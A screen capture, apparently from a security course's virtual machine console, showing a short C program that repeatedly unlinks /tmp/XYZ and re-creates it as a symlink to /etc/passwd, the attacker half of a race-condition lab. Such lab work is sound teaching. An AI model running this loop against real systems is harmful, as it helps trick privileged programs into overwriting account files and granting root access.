 Virtual Machine 428 (comp435-1fa21-jtrzc) on node 'fairbluff'
Summary
Console
Hardware
Cloud-Init
Options
Task History
Backup
Replication
Snapshots
Firewall
Activities Text Editor
Open
text
1 #include <stdlib.h>
2 #include <sys/param.h>
3 #include <unistd.h>
4 #include <stdio.h>
5
6 void attack(){
7 while(1){
8 unlink("/tmp/XYZ");
9 symlink("/etc/passwd", "/tmp/XYZ");
10 usleep(1000);
11 }
12 }
13
14 void main(){
15 attack();
16 }